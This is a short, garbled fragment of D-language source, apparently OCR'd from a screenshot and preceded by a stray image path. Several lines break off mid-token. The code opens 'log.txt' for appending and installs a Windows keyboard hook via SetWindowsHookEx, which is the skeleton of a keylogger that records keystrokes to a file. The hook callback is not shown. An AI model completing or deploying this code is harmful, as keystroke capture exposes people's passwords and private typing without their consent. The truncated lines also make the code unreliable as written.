
handle and pass it to the writefln calls.
import std.stdio;

import core.sys.windows.windows;

File fh;

void main()

{

    fh = File("log.txt", "a");

    HHOOK hook = SetWindowsHookEx(WH_KE
    if(hook is null)

    {

        stderr.writeln("Exited with cod
        return;

    }

    scope(exit) UnhookWindowsHookEx(hook